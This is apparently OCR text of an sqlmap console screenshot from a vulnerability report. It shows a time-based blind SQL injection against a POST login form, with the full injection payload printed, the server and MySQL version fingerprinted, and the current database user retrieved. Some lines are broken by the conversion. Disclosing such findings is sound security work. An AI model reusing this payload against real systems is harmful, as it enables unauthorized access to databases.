 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:41:02
[20:41:02] [INFO] parsing HTTP request from 'd:\4.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[20:41:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: imageField=&imageField3=&password=g00dPa$$w0rD&username=if(now()=sy
sdate(),sleep(0),0)/' AND 8870=BENCHMARK(5000000,MD5(0x53445a4d)) AND 'cEqd'='cE
qd'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"
/
---
[20:41:03] [INFO] testing MySQL
[20:41:03] [INFO] confirming MySQL
[20:41:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.0
[20:41:03] [INFO] fetching current user
[20:41:03] [WARNING] time-based comparison requires larger statistical model, pl
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
..............................
[20:41:10] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[20:41:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
demo_hanqing@localhost
current user:    'demo_hanqing@localhost'
www.wooyun.org